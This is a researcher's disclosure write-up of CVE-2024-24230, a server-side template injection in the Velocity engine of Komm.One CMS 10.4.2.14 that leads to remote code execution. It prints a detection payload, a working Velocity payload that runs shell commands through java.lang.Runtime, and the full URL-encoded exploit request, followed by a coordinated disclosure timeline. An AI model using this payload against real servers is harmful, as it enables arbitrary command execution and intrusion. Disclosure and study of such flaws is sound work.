2 minutes
CVE-2024-24230 RCE via SSTI in Komm.One CMS 10.4.2.14
TL;DR
I uncovered a critical Remote Code Execution vulnerability in Komm.One’s Content Management System version 10.4.2.14. Initially, I identified a Server-Side Template Injection (SSTI) flaw in the Velocity template engine, leading to the execution of arbitrary code and affecting several hundred sites. It is noteworthy that all vulnerable instances have now been fixed.
Initial Finding
While examining a website, I discovered that the SSTI payload below is echoed processed in the response:
Request:
[redacted]/site/node/494221/c1phy%23set%20%28%24a%3D930%2A885%29%20jpqdp%24%7Ba%7Dy3t0r
Payload decoded:
#set ($a=930*885) jpqdp${a}y3t0r
Response:
jpqdp823050y3t0r
This discovery emphasizes that the computation takes place on the server side, presenting a potential risk of remote code execution 💥.
Detect
To determine the template engine in use, I referred to this informative blog: https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection.
Considering that the successful payload employed #set, I began crafting Velocity payloads.
RCE
The RCE payload example provided on the page didn’t work. After numerous attempts and personal experimentation, I arrived at a functional solution with the following working example:
Payload
c1phy#set($x='')##
#set($rt=$x.class.forName('java.lang.Runtime'))##
#set($chr=$x.class.forName('java.lang.Character'))##
#set($str=$x.class.forName('java.lang.String'))##
#set($ex=$rt.getRuntime().exec('ls'))##
$ex.waitFor()
#set($out=$ex.getInputStream())##
#foreach($i in [1..$out.available()])$str.valueOf($chr.toChars($out.read()))#end

Final exploit
[redacted]/site/node/494221/c1phy%23set%28%24x%3D%27%27%29%23%23%0A%23set%28%24rt%3D%24x.class.forName%28%27java.lang.Runtime%27%29%29%23%23%0A%23set%28%24chr%3D%24x.class.forName%28%27java.lang.Character%27%29%29%23%23%0A%23set%28%24str%3D%24x.class.forName%28%27java.lang.String%27%29%29%23%23%0A%0A%23set%28%24ex%3D%24rt.getRuntime%28%29.exec%28%27ls%27%29%29%23%23%0A%24ex.waitFor%28%29%0A%23set%28%24out%3D%24ex.getInputStream%28%29%29%23%23%0A%23foreach%28%24i%20in%20%5B1..%24out.available%28%29%5D%29%24str.valueOf%28%24chr.toChars%28%24out.read%28%29%29%29%23end/xy.html?zm.sid=zmm0ub85fjf2&nodeID=2406872
Which is executing the ls command within the Velocity engine, resulting in the complete command output being displayed in the page response leading to full RCE.
Timeline
| Date | Event |
|---|---|
| 2023.11.14 | Vulnerability reported to Federal Office for Information Security (BSI) through their Coordinated Vulnerability Disclosure (CVD) process. |
| 2023.11.14 | Acknowledgement received from BSI. |
| 2023.11.21 | Acknowledgement received from Komm.One CSIRT. |
| 2023.11.22 | All CMS Instances fixed after manual checking. |